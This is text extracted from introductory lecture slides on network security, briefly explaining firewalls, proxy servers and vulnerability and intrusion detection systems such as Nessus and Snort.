
Firewalls

Slide 60
Firewalls
Firewalls are set up on the gateway connecting the local network and the Internet
  all traffic passes through the firewall
Analyze packets:
  network layer header (IP-addresses)
  TCP or UDP header (port numbers)
  flags SYN / ACK (for example, deny the connection)
Work according to a set of rules, for example
  prohibit all incoming connections except on port 80

Slide 61
Proxy servers
Browsers forward all requests to the proxy server
It searches for the page in the cache and, if it doesn't find it, sends a request to the remote web server
Clients don't connect to the Internet directly
A proxy server can filter traffic (vkontakte.ru)

Slide 62

Vulnerability and intrusion detection systems
Find vulnerabilities of computers on the network
Check the system configuration for resistance to known attacks
Check the network settings of the OS
Monitor the operating system for signs of hacking
Examples: Nessus, Snort, GFI LANguard
Problem: every threat message requires human analysis

